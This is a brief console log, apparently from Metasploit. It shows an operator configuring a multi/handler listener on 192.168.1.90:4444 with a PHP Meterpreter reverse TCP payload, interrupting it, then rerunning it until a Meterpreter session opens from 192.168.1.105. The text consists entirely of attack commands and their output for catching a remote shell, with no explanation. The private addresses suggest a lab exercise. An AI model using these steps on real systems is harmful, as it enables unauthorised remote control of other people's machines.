 msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:46992)
at 2021-08-07 12:09:23 -0700
meterpreter >